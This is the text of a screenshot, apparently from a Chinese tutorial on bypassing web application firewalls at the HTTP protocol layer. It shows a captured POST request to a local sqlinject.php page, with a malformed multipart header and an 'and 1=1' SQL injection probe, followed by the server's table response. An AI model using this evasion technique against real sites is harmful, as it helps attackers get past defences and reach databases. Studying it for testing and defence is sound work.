 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: multipart/form-data; boundary=69
Content-Length: 70
Connection: close
Upgrade-Insecure-Requests: 1
--69
Content-Disposition::: form-data; name="id"
1.and 1=1
--69--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 16:33:49 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><td>123</td></tr>
</table>
共12张图,当前是第11张
在HTTP协议层面绕过WAF